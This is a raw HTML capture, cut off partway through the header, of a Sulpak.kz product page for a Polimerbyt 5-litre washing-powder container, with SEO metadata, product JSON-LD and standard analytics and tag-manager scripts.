

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.sulpak.kz/g/aksessuariy_dlya_stiralniyh_mashin_polimerbiyt_493_5l_
body_size: 21319
content:



<!DOCTYPE html>
<html lang="ru">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5">
    <meta name="format-detection" content="address=no">

    <meta name="google-site-verification" content="8DdPmaHCjZLSfMK0pKaMtLa6SIqtHHeWJCYYqUTkmGU" />
    <meta http-equiv="Cache-control" content="private,max-age=600">

    <link rel="preconnect" href="https://sale.sulpak.kz" />
    <link rel="preload" href="https://object.pscloud.io/cms/wwwroot/fonts/Montserrat-Light.woff2" as="font" type="font/woff2" crossorigin="anonymous"> <link rel="preload" href="https://object.pscloud.io/cms/wwwroot/fonts/Montserrat-Regular.woff2" as="font" type="font/woff2" crossorigin="anonymous">
    <link rel="preload" href="https://object.pscloud.io/cms/wwwroot/fonts/Montserrat-Medium.woff2" as="font" type="font/woff2" crossorigin="anonymous">
    <link rel="preload" href="https://object.pscloud.io/cms/wwwroot/fonts/Montserrat-Bold.woff2" as="font" type="font/woff2" crossorigin="anonymous">

    <link rel="preload" fetchpriority="high" as="style" type="text/css" onload="this.onload=null;this.rel='stylesheet';" href="/Content/css/output/cssForLayout.min.css?v=tozvbuSvyRg40tRJVvFgPROj67AaVYIcBGrpgyjbf2Y">
    <link fetchpriority="high" rel="preload" href="" as="image">

    <link rel="preload" href="/lib/swiper-bundle/swiper-bundle.min.js?v=tiTh43ir4AnvDeaaaYsKPnNK9H7829aBbV_Lj8ZMi_4" as="script">
    <link rel="preload" href="/Content/Scripts/output/jsForLayoutBase.min.js?v=EVxzWO_FKXKIz6VVK5oDGFqW0f6LRdAfYY7ba3kEa2c" as="script">

    <script type="text/javascript" src="/lib/swiper-bundle/swiper-bundle.min.js?v=tiTh43ir4AnvDeaaaYsKPnNK9H7829aBbV_Lj8ZMi_4"></script>
    <script type="text/javascript" src="/Content/Scripts/output/jsForLayoutBase.min.js?v=EVxzWO_FKXKIz6VVK5oDGFqW0f6LRdAfYY7ba3kEa2c"></script>

    <link rel="apple-touch-icon" sizes="180x180" href="https://object.pscloud.io/cms/wwwroot/img/apple-touch-icon.png">
    <link rel="icon" type="image/png" sizes="32x32" href="https://object.pscloud.io/cms/wwwroot/img/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16" href="https://object.pscloud.io/cms/wwwroot/img/favicon-16x16.png">
    <link rel="manifest" href="https://cms.object.pscloud.io/wwwroot/img/manifest.json">
    <link rel="mask-icon" href="https://object.pscloud.io/cms/wwwroot/img/safari-pinned-tab.svg" color="#d9000d">
    <link rel="shortcut icon" href="https://object.pscloud.io/cms/wwwroot/img/favicon.ico">
    
        <link rel="preload" href="https://object.pscloud.io/cms/cms/Photo/img_0_439_293_0_1.webp" as="image" type="image/webp" fetchpriority="high" />

    <meta name="apple-mobile-web-app-title" content="Sulpak">
    <meta name="application-name" content="Sulpak">
    <meta name="msapplication-TileColor" content="#ffffff">
    <meta name="msapplication-config" content="/Content/img/favicons/browserconfig_new_qwerme.xml">
    <meta name="theme-color" content="#ffffff">

    <script defer type="text/javascript" src="https://sale.sulpak.kz/output/evinent_sale_v2.min.js"></script>


            <link rel="canonical" href="https://www.sulpak.kz/g/aksessuariy_dlya_stiralniyh_mashin_polimerbiyt_493_5l_" />





<script type="application/ld&#x2B;json">
    {
        "@context" : "https://schema.org",
        "@type" : "BreadcrumbList",
        "itemListElement" : [
            {
                "@type" : "ListItem",
                "position" : 1,
                "item" : {
                    "@id" : "https://www.sulpak.kz/",
                    "name" : "Главная"
                }
            }

            ,
            {
                "@type" : "ListItem",
                "position" : 2,
                "item" : {
                    "@id" : "https://www.sulpak.kz/p/aksessuariy_dlya_tehniki_dlya_doma",
                    "name" : "Аксессуары для техники для дома"
                }
            }
        
            ,
            {
                "@type" : "ListItem",
                "position" : 3,
                "item" : {
                    "@id" : "https://www.sulpak.kz/f/aksesuariy_dlya_stiralniyh_mashin",
                    "name" : "Аксессуары для стиральных машин"
                }
            }
        
            ,
            {
                "@type" : "ListItem",
                "position" : 4,
                "item" : {
                    "@id" : "https://www.sulpak.kz/f/aksesuariy_dlya_stiralniyh_mashin/almaty/7949_1003",
                    "name" : "Аксессуары для стиральных машин Полимербыт"
                }
            }
        
            ,
            {
                "@type" : "ListItem",
                "position" : 5,
                "item" : {
                    "@id" : "https://www.sulpak.kz/g/aksessuariy_dlya_stiralniyh_mashin_polimerbiyt_493_5l_",
                    "name" : "Контейнер для стирального порошка Полимербыт 493 5л"
                }
            }
                ]
    }
</script>

<link rel="stylesheet" href="https://mw2.breezyx.space/static/index.css">




<script type="application/ld&#x2B;json">
    {
        "@context": "https://schema.org",
        "@type": "Product",
        "url": "www.sulpak.kz/g/aksessuariy_dlya_stiralniyh_mashin_polimerbiyt_493_5l_",
        "category": "Аксессуары для стиральных машин",
        "image": "https://object.pscloud.io/cms/cms/Photo/img_0_439_293_0_1.jpg",
        "brand": "Полимербыт",
        "manufacturer": "Полимербыт",
        "productID": "497348",
        "description": "Вместительный и удобный\n\n\n            \n               \nКонтейнер для стирального порошка позволит оптимизировать место хранения моющих средств в вашем доме. Плотно закрывающаяся крышка убережет ваш порошок от попадания влаги. Удобно мыть, легко хранить, просто использовать! Контейнеры произведены с использованием современной технологии нанесения изображения IML (IN MOULD LABELING), за счет чего изображение не смывается, не отслаивается, устойчиво к механическим воздействиям.",
        "name": "Контейнер для стирального порошка Полимербыт 493 5л",
        "offers": {
            "@type": "Offer",
            "availability": "https://schema.org/OutOfStock",
            "price": "3390.0",
            "priceCurrency": "KZT"
        }
    }
</script>



    <meta property="og:locale" content = "ru_KZ"/>
        <title>Контейнер для стирального порошка Полимербыт 493 5л в Алматы - цены, купить в интернет - магазине Sulpak | отзывы, описание</title>
        <meta name="description" content="Контейнер для стирального порошка Полимербыт 493 5л. Вес брутто (кг): 0.5. Высота коробки (м): 0.23. Глубина коробки (м): 0.155. Ширина коробки (м): 0.19. Бренд: Полимербыт.  Описание, отзывы покупателей. Бонусы, акции. Доставка, официальная гарантия интернет магазина бытовой техники и электроники Sulpak.kz в Алматы">
        <link rel="publisher" href="https://plus.google.com/107770245954195796682" />
        <meta property="og:title" content="Контейнер для стирального порошка Полимербыт 493 5л в Алматы - цены, купить в интернет - магазине Sulpak | отзывы, описание" />
        <meta name="og:description" content="Контейнер для стирального порошка Полимербыт 493 5л. Вес брутто (кг): 0.5. Высота коробки (м): 0.23. Глубина коробки (м): 0.155. Ширина коробки (м): 0.19. Бренд: Полимербыт.  Описание, отзывы покупателей. Бонусы, акции. Доставка, официальная гарантия интернет магазина бытовой техники и электроники Sulpak.kz в Алматы">
        <meta property="og:type" content="website" />
        <meta property="og:site_name" content="www.sulpak.kz" />
        <meta property="og:url" content="http://www.sulpak.kz/g/aksessuariy_dlya_stiralniyh_mashin_polimerbiyt_493_5l_" />
            <meta name="robots" content="index, follow" />



<script type="application/ld&#x2B;json">
    {
        "@context" : "http://schema.org",
        "@type" : "Organization",
        "name" : "Sulpak",
        "url" : "https://www.sulpak.kz",
        "logo" : "https://cms.object.pscloud.io/wwwroot/img/main-logo.svg",
        "email": "info@sulpak.kz",
        "sameAs" : [ "https://www.instagram.com/sulpak/",
        "https://vk.com/sulpakkz",
        "https://www.youtube.com/user/SulpakKZ",
        "https://www.facebook.com/Sulpakkz"],
        "potentialAction": {
            "@type": "SearchAction",
            "target": "https://www.sulpak.kz/Search?query={search_term_string}",
            "query-input": "required name=search_term_string"
        }
    }
</script>


                    <link rel="alternate" href="https://www.sulpak.kg/g/aksessuariy_dlya_stiralniyh_mashin_polimerbiyt_493_5l_" hreflang="ru-kg" />
                <link rel="alternate" href="https://www.sulpak.kz/g/aksessuariy_dlya_stiralniyh_mashin_polimerbiyt_493_5l_" hreflang="ru-RU-kz" />
                <link rel="alternate" href="https://www.sulpak.kz/kz/g/aksessuariy_dlya_stiralniyh_mashin_polimerbiyt_493_5l_" hreflang="kk-KZ-kz" />
<script type="text/javascript" defer>
    var ScarabQueue = ScarabQueue || [];
    (function(subdomain, id) {
        if (document.getElementById(id)) return;
        var js = document.createElement('script'); js.id = id;
        js.src = subdomain + '.scarabresearch.com/js/18BFF7B56B3EE782/scarab-v2.js';
        js.async = true;
        var fs = document.getElementsByTagName('script')[0];
        fs.parentNode.insertBefore(js, fs);
    })('https:' == document.location.protocol ? 'https://recommender' : 'http://cdn', 'scarab-js-api'); //подключаем наш JS API
</script><!-- Start RetailRocket Analytic-->

    <script defer type="text/javascript">
        var rrPartnerId = '58f730f25a65884bd09173b3';
        var rrApi = {};
        var rrApiOnReady = rrApiOnReady || [];
        rrApi.addToBasket = rrApi.order = rrApi.categoryView = rrApi.view = rrApi.recomMouseDown = rrApi.recomAddToCart = function () { };
        (function (d) {
            var apiJsId = 'rrApi-jssdk';
            var ref = d.getElementsByTagName('script')[0];
            var apiJs = d.createElement('script');

            if (d.getElementById(apiJsId)) {
                return;
            }

            apiJs.id = apiJsId;
            apiJs.defer = true;
            apiJs.async = true;
            apiJs.src = "//cdn.retailrocket.ru/content/javascript/tracking.js";
            ref.parentNode.appendChild(apiJs);
        }(document));
    </script>

<!-- End RetailRocket Analytic--><script>
    if ('serviceWorker' in navigator) {
        navigator.serviceWorker.register('/rr.wpsw.import.js')
    }
</script>
<script defer type="text/javascript" src="/rr.wpsw.empty.js"></script>
<!--Start Google Tag Manager -->

<script defer>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':

        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],

        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.defer=true;j.src=

        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.appendChild(j);

    })(window,document,'script','dataLayer','GTM-WJ5297');
</script>


<!-- End Tag Manager --><script defer type="text/javascript">
    !function (w, d, t) {
        w.TiktokAnalyticsObject = t; var ttq = w[t] = w[t] || []; 
        ttq.methods = ["page", "track", "identify", "instances", "debug", "on", "off", "once", "ready", "alias", "group", "enableCookie", "disableCookie"], ttq.setAndDefer = function (t, e) { t[e] = function () { t.push([e].concat(Array.prototype.slice.call(arguments, 0))) } }; 
        for (var i = 0; i < ttq.methods.length; i++)ttq.setAndDefer(ttq, ttq.methods[i]); 
        ttq.instance = function (t) { for (var e = ttq._i[t] || [], n = 0; n < ttq.methods.length; n++)ttq.setAndDefer(e, ttq.methods[n]); return e }, 
        ttq.load = function (e, n) { var i = "https://analytics.tiktok.com/i18n/pixel/events.js"; ttq._i = ttq._i || {}, ttq._i[e] = [], ttq._i[e]._u = i, ttq._t = ttq._t || {}, ttq._t[e] = +new Date, ttq._o = ttq._o || {}, ttq._o[e] = n || {}; 
        var o = document.createElement("script"); o.type = "text/javascript", o.async = !0, o.src = i + "?sdkid=" + e + "&lib=" + t; 
        var a = document.getElementsByTagName("script")[0]; a.parentNode.insertBefore(o, a) };
        ttq.load("CBBT6URC77U9CRRSG0Q0"); 
        ttq.page()
    }(window, document, 'ttq');
</script>
	<meta name="theme-color" content="#d71a21" />
	<link rel="manifest" href="/manifest.webmanifest" />
</head>
<body data-locale="kz" data-culture="ru-RU" data-is-crawler="False" data-currency-code="KZT">
    




<div class="popup__wrapper popup-js" id="popup_city_default">
	<div class="popup__wrapper-1">
		<div class="popup__wrapper-2">
			<div class="popup__wrapper-3">
				<div class="popup__content popup__content-city">
					<a href="#" class="popup__close link__svg-4 popup__close-js" aria-label="close">
						<svg width="12" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#close_popup"></use></svg>
					</a>
					<div class="popup__content-city-image">


<picture>

        <source type="image/webp" srcset="https://cms.object.pscloud.io/wwwroot/img/city.webp" />

    <img class="image-size-cls popup__city-image-size"
    width=200 height=75
    data-src="https://cms.object.pscloud.io/wwwroot/img/city.webp"
         loading="eager"
         title=""
         alt=""
         fetchpriority="high"
    
    />
</picture>
					</div>
					<div class="popup__content-city-title title__medium">
						Ваш город
						Алматы?
					</div>
					<div class="popup__content-city-buttons flex__block">
						<a href="#popup_city" class="btn btn__white-red btn__medium btn__block popup__link-js select_city popup-city-link">
							Нет
						</a>
						<a href="#" class="btn btn__red btn__medium btn__block popup__close-js select_city">
							Да
						</a>
					</div>
					<a href="#popup_city_default" class="popup__link-js" aria-label="default-city"></a>
				</div>
			</div>
		</div>
	</div>
	<div class="popup__shadow popup__close-js select_city"></div>
</div>


<!-- Start Dynamic Remarketing Conversion-->

<script type="text/javascript">
    var google_tag_params = {
        dynx_itemid: '497348',
        dynx_pagetype: 'offerdetail',
        dynx_totalvalue: 3390
    };
</script>

<!-- End Dynamic Remarketing Conversion-->

<!-- Start Google Tag Manager in Body -->

<noscript>
    <iframe title="Google Tag Manager" src="https://www.googletagmanager.com/ns.html?id=GTM-WJ5297" height="0" width="0" style="display:none;visibility:hidden"></iframe>
</noscript>


<!-- End Google Tag Manager in Body -->
    <div id="globalStickerResurce" hidden data-cart-url="/ShoppingCart">
        <input type="hidden" class="go-to-basket" value="Перейти в корзину" />
        <input type="hidden" class="buy-product-text" value="Купить" />
        <input type="hidden" class="buy-alternate-text" value="Заказать в мой город" />
    </div>

    <header id="header" class="">




<div class="header__inner">

		<div class="header__top">
			<div class="container">




<div class="header__top-inner flex__block">
    <div class="header__top-left flex__block">
        <a href="/" class="header__top-logo">
            <picture>
                <source type="image/webp" srcset="https://cms.object.pscloud.io/wwwroot/img/logo.webp">
                <source type="image/gif" srcset="https://object.pscloud.io/cms/cms/Uploads/sulpak_colour_cool.gif">
                <img width="110"
                height="40"
                src="https://object.pscloud.io/cms/cms/Uploads/sulpak_colour_cool.gif"
                data-image="sulpak_colour_cool"
                alt="Интернет-магазин Sulpak"
                fetchpriority="high"
                loading="eager">
            </picture>
        </a>

        <a href="/Article/1474/_sulpak_stal_noviym_chlenom_evropejskoj_gruppiy_lidera_v_otrasli_biytovoj_elektroniki_euronics_international" class="header__top-logo" aria-label="Read more about euronics group">
            <svg width="46" height="42"><use xlink:href="/Content/img/icons-2024-12-26.svg#euronics"></use></svg>
        </a>

        <div class="header__top-left-menu">
            <nav class="header__menu">
                <ul class="flex__block">
                    <li>
                        <a href="#popup_city" class="popup__link-js popup-city-link">
                            <svg width="16" height="24" class="svg__red"><use xlink:href="/Content/img/icons-2024-12-26.svg#location"></use></svg>
                            <span>
                                Алматы
                            </span>
                            <svg width="10" height="6" class="svg__grey"><use xlink:href="/Content/img/icons-2024-12-26.svg#arrow"></use></svg>
                        </a>
                    </li>
                    <li>
                        <a href="/Shops/1">
                            <span>
                                Магазины
                            </span>
                        </a>
                    </li>
                </ul>
            </nav>
        </div>
    </div>
    <div class="header__top-right flex__block">
        <div class="header__top-right-menu">
            <nav class="header__menu">
                <ul class="flex__block">

                        <li>
                            <a href="https://www.sulpak.kz/Article/21116/ustanovka_tehniki_hitechnic">
                                <svg width="24" height="25"><use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#hitechnic-icon"></use></svg>
                                <span>Установка и настройка техники</span>
                            </a>
                        </li>
                    
                    <li class="header__top-mobile">
                        <a href="/Stocks"
                           data-event-type="click"
                           data-object="main_first_row"
                           data-event-name="main_stocks"
                           data-event-value=""
                           data-event-value-num=""
                           onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                            <svg width="23" height="24" class="svg__red"><use xlink:href="/Content/img/icons-2024-12-26.svg#action"></use></svg>
                            <span>
                                Акции
                            </span>
                        </a>
                    </li>
                    <li>
                            <a href="/CustomerGuide"
                               data-event-type="click"
                               data-object="main_first_row"
                               data-event-name="main_gid"
                               data-event-value=""
                               data-event-value-num=""
                               onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                                <span>
                                    Гид покупателя
                                </span>
                            </a>
                    </li>
                    <li>
                        <a href="/Article/1138/usloviya_kreditovaniya"
                           data-event-type="click"
                           data-object="main_first_row"
                           data-event-name="main_kir"
                           data-event-value="usloviya_kreditovaniya"
                           data-event-value-num="1138"
                           onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                            <span>
                                Кредит и рассрочка
                            </span>
                        </a>
                    </li>
                </ul>
            </nav>
        </div>


    <div class="header__top-langs" data-is-authorized="False" data-url="/Customers/GetSubscriptionId">
        <nav>
            <ul class="flex__block">
                    <li>
                        <a href="#" class="change-lang-btn-js current"
                           data-lang="RU">
                            Рус
                        </a>
                    </li>
                    <li>
                        <a href="https://www.sulpak.kz/kz/g/aksessuariy_dlya_stiralniyh_mashin_polimerbiyt_493_5l_" class="change-lang-btn-js "
                           data-lang="KZ">
                            Каз
                        </a>
                    </li>
            </ul>
        </nav>
    </div>
    </div>
</div>			</div>
		</div>

	<div class="header__main">
		<div class="container">
			<div class="header__main-inner flex__block">

					<a href="#" aria-label="main-menu" class="header__main-menu-burger mobile__menu-show-js">
						<svg width="16" height="16"><use xlink:href="/Content/img/icons-2024-12-26.svg#burger"></use></svg>
						<svg width="12" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#close_popup"></use></svg>
					</a>

				<a href="/" class="header__main-logo header__active-show ">
					<picture>
						<source type="image/webp" srcset="https://cms.object.pscloud.io/wwwroot/img/logo.webp">
						<source type="image/gif" srcset="https://object.pscloud.io/cms/cms/Uploads/sulpak_colour_cool.gif">
						<img width="110" 
						height="40" 
						src="https://object.pscloud.io/cms/cms/Uploads/sulpak_colour_cool.gif" 
						data-image="sulpak_colour_cool" 
						alt="Интернет-магазин Sulpak"
						fetchpriority="high">
					</picture>
				</a>
				<a href="#" class="header__main-logo">
					<svg width="46" height="42"><use xlink:href="/Content/img/icons-2024-12-26.svg#euronics"></use></svg>
				</a>

					<a href="#" class="header__main-catalog-link header__catalog-link-js"
					data-event-type="view"
					data-event-name="catalog"
					onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
						<span class="header__main-catalog-link">
							<svg width="18" height="18" class="svg__red-2"><use xlink:href="/Content/img/icons-2024-12-26.svg#catalog"></use></svg>
							<svg width="12" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#close_popup"></use></svg>
						</span>
						<span>
							Каталог товаров
						</span>
					</a>




<div class="header__search-block transition__ease header__search-block-js evinent-search-container">
    <div class="header__search-shadow header__search-close-js"></div>
    <div class="header__search-inputs">
        <input id="evinent-search"
               class="form__input evinent-search-input"
               type="text"
               name="q"
               autocomplete="off"
               placeholder="Поиск"
               data-placeholder-mobile="Поиск"
               data-enable-voice="true"
               data-voice-lang="ru-RU"
               data-voice-text="Говорите"
               data-voice-close="Закрыть"
               data-base-url="/Search?query="
               data-show-history="true"
               data-empty-text1="К сожалению, по запросу"
               data-empty-text2="ничего не найдено"
               data-history-title="История поиска"
               data-suggestions-title="Результаты поиска"
               data-language-id="3"
               data-city-id="1"
               data-categories-title="Категории"
               data-currency="₸"
               data-show-all="Показать все результаты"
               data-products-title="Подходящие товары"
               data-popular-title="Популярные товары">

        <div class="evinent-search-buttons-group">
            <div data-event-type="click" 
                 data-object=""
                 data-event-name="main_search"
                 data-event-value=""
                 data-event-value-num=""
                 onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                <button aria-label="search-button" class="header__search-button header__search-search evinent-search-button"><svg width="24" height="24" class="svg__red"><use xlink:href="/Content/img/icons-2024-12-26.svg#search"></use></svg></button>
            </div>
        </div>

        <a href="#" class="header__search-close-mobile link__svg-4 header__search-close-js"><svg width="11" height="11" class="svg__red"><use xlink:href="/Content/img/icons-2024-12-26.svg#close_popup"></use></svg></a>
    </div>
</div>
				<div class="header__main-tablet-menu header__active-show">
					<nav class="header__menu">
						<ul class="flex__block">
							<li>
								<a href="/Stocks">
									<svg width="23" height="24" class="svg__red"><use xlink:href="/Content/img/icons-2024-12-26.svg#action"></use></svg>
									<span>Акции</span>
								</a>
							</li>
						</ul>
					</nav>
				</div>
				<div class="header__main-menu">
					<nav class="header__main-menu-nav right-top-short">
						<ul class="flex__block right-top-basket">

								<li>
									<a href="#"
									class="header__main-user flex__block link__svg-4 tooltip-black-js go-to-login-page"
									title="Вход или регистрация"
									data-url="/CustomersAccount/Login?returnUrl=%2Fg%2Faksessuariy_dlya_stiralniyh_mashin_polimerbiyt_493_5l_"
									data-id="login-tab">
										<svg width="24" height="24"><use xlink:href="/Content/img/icons-2024-12-26.svg#avatar"></use></svg>
										<div class="header__main-user-content">
											<div class="header__main-user-name">
												Личный кабинет
											</div>
											<div class="header__main-user-bonuses bonuses-count"
												 data-sticker="%COUNT% бонусов"
												 data-url=""
											     data-count="">
											</div>
										</div>


									</a>
								</li>
								<li>
									<a href="#"
								   class="link__svg-4 header__comparison-link header__main-menu-number-hidden"
								   id="comparison-link"
								   data-title="Список сравнения пуст"
								   data-url="">
										<svg width="24" height="24">
											<use xlink:href="/Content/img/icons-2024-12-26.svg#compare"></use>
										</svg>
										<span class="header__main-menu-number">
											<span id="compare-count">
											</span>
										</span>
									</a>
								</li>
								<li>





	<a href="#popup_favorites_auth" 
		class="link__svg-4 popup__link-js tooltip-black-js"
		title="Избранные товары">
		<svg width="24" height="24">
			<use xlink:href="/Content/img/icons-2024-12-26.svg#favorite"></use>
		</svg>
	</a>

								</li>
								
							<li>
								<a href="#" 
									class="link__svg-4 header__cart-link header__cart-link-js header-cart-btn"
									data-url="/ShoppingCartPreview/ShoppingCartPreviewQwerme">
									<svg width="24" height="24">
										<use xlink:href="/Content/img/icons-2024-12-26.svg#cart_icon"></use>
									</svg>
									<span class="header__main-menu-number">
										<span id="goods-count" class="empty">
											
										</span>
									</span>
								</a>
							</li>
						</ul>
					</nav>
					<div class="header__cart transition__ease header__cart-js"
						id="preview_cart_container">						
					</div>

					<div class="header__comparison transition__ease header__comparison-js"
						id="preview_comparison_container">						
					</div>


					<div id="show-additional-goods-carousel-popup" data-url="/ShoppingCart/GetAdditionalGoodsPopup" data-controller="Goods"></div>
					<div id="show-cross-sale-popup" data-url="/ShoppingCartPopup/GetCrossSalePopup"></div>

				</div>
			</div>
		</div>





<div class="mobile__menu-block mobile__menu-js mobile__ios-menu" id="mobile__menu">
	<div class="mobile__menu-content flex__block">
		<div class="mobile__menu-inner scroll__small">
			<div class="mobile__menu-list">
				<nav>
					<ul>
						<li>
							<a href="#" class="mobile__menu-close-js header__catalog-link-js">
								<div class="mobile__menu-list-icon"><svg width="18" height="18" class="svg__red"><use xlink:href="/Content/img/icons-2024-12-26.svg#catalog"></use></svg></div>
								<div class="mobile__menu-list-text">
									Каталог
								</div>
							</a>
						</li>

							<li>
								<a href="https://www.sulpak.kz/Article/21116/ustanovka_tehniki_hitechnic">
									<div class="mobile__menu-list-icon"><svg width="24" height="25"><use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#hitechnic-icon"></use></svg></div>
									<div class="mobile__menu-list-text">
										Установка и настройка техники
									</div>
								</a>
							</li>

							<li>
								<a href="/Discounted">
									<div class="mobile__menu-list-icon"><svg width="21.5" height="21.5"><use xlink:href="/Content/img/icons-2024-12-26.svg#coins"></use></svg></div>
									<div class="mobile__menu-list-text">
										Уцененные товары
									</div>
								</a>
							</li>
						
						<li>
							<a href="/sale/1">
								<div class="mobile__menu-list-icon"><svg width="24.25" height="24.25"><use xlink:href="/Content/img/icons-2024-12-26.svg#label"></use></svg></div>
								<div class="mobile__menu-list-text">
									Распродажа
								</div>
							</a>
						</li>
						<li>
							<a href="/Article/225/dostavka_i_oplata">
								<div class="mobile__menu-list-icon"><svg width="25" height="25"><use xlink:href="/Content/img/icons-2024-12-26.svg#car_delivery"></use></svg></div>
								<div class="mobile__menu-list-text">
									Оплата и доставка
								</div>
							</a>
						</li>
						<li>
							<a href="/Article/200/garantiya_i_vozvrat">
								<div class="mobile__menu-list-icon"><svg width="19.31" height="23.075"><use xlink:href="/Content/img/icons-2024-12-26.svg#shield"></use></svg></div>
								<div class="mobile__menu-list-text">
									Условия возврата и гарантии
								</div>
							</a>
						</li>
						<li>
							<a href="/Article/11808/gid_pokupatelya"
							   data-event-type="click"
							   data-object="main_first_row"
							   data-event-name="main_gid"
							   data-event-value="gid_pokupatelya"
							   data-event-value-num="11808"
							   onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
								<div class="mobile__menu-list-icon"><svg width="20.334" height="23.5"><use xlink:href="/Content/img/icons-2024-12-26.svg#guide"></use></svg></div>
								<div class="mobile__menu-list-text">
									Гид покупателя
								</div>
							</a>
						</li>
						<li>
							<a href="/Article/1138/usloviya_kreditovaniya"
							   data-event-type="click"
							   data-object="main_first_row"
							   data-event-name="main_kir"
							   data-event-value="usloviya_kreditovaniya"
							   data-event-value-num="1138"
							   onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
								<div class="mobile__menu-list-icon"><svg width="21.958" height="21.957"><use xlink:href="/Content/img/icons-2024-12-26.svg#percent"></use></svg></div>
								<div class="mobile__menu-list-text">
									Кредит и рассрочка
								</div>
							</a>
						</li>
					</ul>
				</nav>
			</div>

			<div class="mobile__menu-list">
				<nav>
					<ul>
						<li>
							<a href="#popup_city" class="popup__link-js mobile__menu-close-js popup-city-link">
								<div class="mobile__menu-list-icon"><svg width="16" height="24"><use xlink:href="/Content/img/icons-2024-12-26.svg#location"></use></svg></div>
								<div class="mobile__menu-list-text"><span class="link__dashed">
									Алматы
								</span></div>
							</a>
						</li>
						<li>
							<a href="/Shops/1">
								<div class="mobile__menu-list-icon"><svg width="24" height="24"><use xlink:href="/Content/img/icons-2024-12-26.svg#shop"></use></svg></div>
								<div class="mobile__menu-list-text">
									Адреса магазинов
								</div>
							</a>
						</li>
					</ul>
				</nav>
			</div>

			<div class="mobile__menu-list">
				<nav>
					<ul>
						<li>
							<a href="https://api.whatsapp.com/send?phone=77083757055">
								<div class="mobile__menu-list-icon"><svg width="24" height="24"><use xlink:href="/Content/img/icons-2024-12-26.svg#whatsapp"></use></svg></div>
								<div class="mobile__menu-list-text">
									Напишите нам в WhatsApp
								</div>
							</a>
						</li>
					</ul>
				</nav>
			</div>
		</div>

		<div class="mobile__menu-bottom">


    <div class="header__top-langs" data-is-authorized="False" data-url="/Customers/GetSubscriptionId">
        <nav>
            <ul class="flex__block">
                    <li>
                        <a href="#" class="change-lang-btn-js current"
                           data-lang="RU">
                            Рус
                        </a>
                    </li>
                    <li>
                        <a href="https://www.sulpak.kz/kz/g/aksessuariy_dlya_stiralniyh_mashin_polimerbiyt_493_5l_" class="change-lang-btn-js "
                           data-lang="KZ">
                            Каз
                        </a>
                    </li>
            </ul>
        </nav>
    </div>
			<div class="text-center">
				<a href="https://www.sulpak.kz/Article/1393/politika_konfidencialnosti_personalniyh_danniyh" target="_blank">
    Политика конфиденциальности
</a>
			</div>
		</div>
	</div>
	<div class="mobile__menu-shadow mobile__menu-close-js"></div>
</div>
		<div class="header__catalog scroll__small header__catalog-js with_header_banner">
